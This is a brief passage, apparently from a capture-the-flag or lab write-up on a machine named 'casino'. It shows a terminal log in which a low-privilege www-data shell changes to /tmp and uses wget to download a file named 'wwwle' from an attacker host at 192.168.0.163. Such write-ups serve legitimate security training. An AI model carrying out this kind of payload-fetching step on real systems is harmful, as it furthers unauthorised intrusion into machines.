 www-data@casino:/opt/casino-royale$ cd /tmp
cd /tmp
www-data@casino:/tmp$ ls
ls
www-data@casino:/tmp$ wget http://192.168.0.163/wwwle
wget http://192.168.0.163/wwwle
--2019-02-26 18:14:53--  http://192.168.0.163/wwwle
Connecting to 192.168.0.163:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 439
Saving to: 'wwwle'
wwwle               100%[===================>]     439  --.-KB/s    in 0s
2019-02-26 18:14:53 (85.7 MB/s) - 'wwwle' saved [439/439]